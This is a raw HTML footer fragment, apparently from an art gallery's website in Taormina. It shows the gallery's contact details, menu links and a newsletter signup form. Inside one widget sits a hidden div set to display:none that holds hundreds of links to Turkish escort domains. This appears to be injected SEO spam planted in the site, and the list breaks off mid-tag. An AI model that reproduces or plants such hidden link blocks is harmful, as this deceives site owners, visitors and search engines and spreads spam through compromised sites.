		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/profile.php?id=61556717822040" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/taimeless.official/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC5MaFvBEK3W4ci19Eq_zOvA/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/taimeless/?viewAsMember=true" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34a1200 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="34a1200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3bfa868b sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="3bfa868b" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Contact</span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-192a603b sc_fly_static elementor-widget elementor-widget-spacer" data-id="192a603b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4be5f1a4 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4be5f1a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="s1">Corso Umberto 220 – </span><span class="s1">Taormina (ME)</span></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-668ed2e6 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="668ed2e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a class="sc_icons_item_more_link" href="tel: 393341721049"><span class="link_text">+39 334 1721049</span></a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5848953 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5848953" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel: 393207499464">+39 320 749 9464</a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53f0bf15 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="53f0bf15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a class="underline_hover" href="mailto:info@taimeless.com">info@taimeless.com</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f51e8b4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6f51e8b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1bce6cff sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="1bce6cff" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-427cb662 sc_fly_static elementor-widget elementor-widget-spacer" data-id="427cb662" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fc939cd sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="7fc939cd" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/artists/"><span class="custom_links_list_item_title">Artists</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/exhibitions/"><span class="custom_links_list_item_title">Exhibitions</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/jewelry/"><span class="custom_links_list_item_title">Jewelry</span></a></li></ul></aside></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed972dd sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ed972dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ec1fe8c sc_fly_static elementor-widget elementor-widget-spacer" data-id="ec1fe8c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2a4c2c9 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="2a4c2c9" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/press/"><span class="custom_links_list_item_title">Press</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/contact/"><span class="custom_links_list_item_title">Contact</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/cookie-policy/"><span class="custom_links_list_item_title">Cookie Policy</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-50706 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="50706" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Iscriviti alla nostra Newsletter</span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-58e40e7c sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-shortcode" data-id="58e40e7c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="style-9" class="mc4wp-form mc4wp-form-461" method="post" data-id="461" data-name="Subscribe" action="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Please enter your email address" />
<button>Iscriviti</button>
<input name="i_agree_privacy_policy" value="1" required="" type="checkbox"><label>I authorize the processing of data as per <a href="https://taimeless.com/en/privacy-policy/" target="_blank">Privacy Policy</a>.</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765876848" /><input type="hidden" name="_mc4wp_form_id" value="461" /><input type="hidden" name="_mc4wp_form_element_id" value="style-9" /><div class="mc4wp-response"></div><input type="hidden" name="trp-form-language" value="en"/></form><!-- / Mailchimp for WordPress Plugin --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a694cf0 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-full_width sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="a694cf0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e8e55e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8e8e55e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-10bf347 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="10bf347" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">About </span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73deafd sc_fly_static elementor-widget elementor-widget-spacer" data-id="73deafd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b96445b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="b96445b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Based on the mentality that “art is freedom without barriers”, Taimeless Art Gallery collaborates with a wide range of international modern and contemporary artists. </p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f2e36e7 sc_fly_static elementor-widget elementor-widget-spacer" data-id="f2e36e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a6ff9dc sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="a6ff9dc" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/profile.php?id=61556717822040" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/taimeless.official/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC5MaFvBEK3W4ci19Eq_zOvA/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/taimeless/?viewAsMember=true" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8507d1b sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8507d1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2ec5ee0 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="2ec5ee0" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Contact</span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fa36f8a sc_fly_static elementor-widget elementor-widget-spacer" data-id="fa36f8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-52d5c30 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="52d5c30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="s1">Corso Umberto 220 – </span><span class="s1">Taormina (ME)</span></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a062081 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="a062081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a class="sc_icons_item_more_link" href="tel: 393341721049"><span class="link_text">+39 334 1721049</span></a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3e0e644 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3e0e644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel: 393207499464">+39 320 749 9464</a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-89ad30f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="89ad30f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a class="underline_hover" href="mailto:info@taimeless.com">info@taimeless.com</a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0c91e95 sc_fly_static elementor-widget elementor-widget-html" data-id="0c91e95" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="antep escort">antep escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="maraş escort">maraş escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="urfa escort">urfa escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a 